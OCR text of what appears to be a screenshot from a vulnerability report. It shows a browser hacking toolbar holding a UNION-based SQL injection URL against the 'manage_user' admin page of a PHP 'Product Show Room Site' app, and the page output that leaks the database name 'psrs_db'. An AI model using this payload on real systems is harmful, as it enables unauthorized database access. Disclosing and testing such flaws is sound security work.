 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.19/psrs/admin/?page=user/manage_user&id=-7' union select 1,database(),3,4,5,6,7,8,9,10,11--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PSRS - PHP
Product Show Room Site - Admin
Dashboard
Product List
Product Details
Pages
Inquiries
Maintenance
User List
System Information
First Name
psrs_db
Middle Name
3
Last Name
4
Username
5
New Password
Leave this blank if you dont want to change the password.